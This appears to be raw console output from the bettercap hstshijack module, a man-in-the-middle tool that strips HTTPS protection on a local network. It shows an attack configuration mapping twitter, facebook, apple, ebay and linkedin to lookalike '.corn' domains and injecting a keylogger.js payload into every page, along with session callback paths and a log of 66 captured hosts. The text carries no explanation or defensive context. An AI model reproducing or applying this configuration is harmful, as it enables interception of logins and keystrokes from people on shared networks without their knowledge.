 172.20.10.0/28 > 172.20.10.2 » hstshijack/hstshijack
[20:03:22] [sys.log] [inf] hstshijack Generating random variable names for this session ...
[20:03:22] [sys.log] [inf] hstshijack Reading SSL log ...
[20:03:22] [sys.log] [inf] hstshijack Reading caplet ...
Commands
hstshijack.show : Show module info.
Caplet
hstshijack.log > /usr/share/bettercap/caplets/hstshijack/ssl.log
hstshijack.ignore > *
hstshijack.targets > twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.
com,ebay.com,*.ebay.com,www.linkedin.com
hstshijack.replacements > twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.a
pple.corn,ebay.corn,*.ebay.corn,linkedin.com
hstshijack.blockscripts > undefined
hstshijack.obfuscate > false
hstshijack.encode > false
hstshijack.payloads > *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js
Session info
Session ID : bJFcj
Callback Path : /bcFdAuHHCKrv
Whitelist Path : /abhlsexpXH
SSL Log Path : /zuJfjTMW
SSL Log : 66 hosts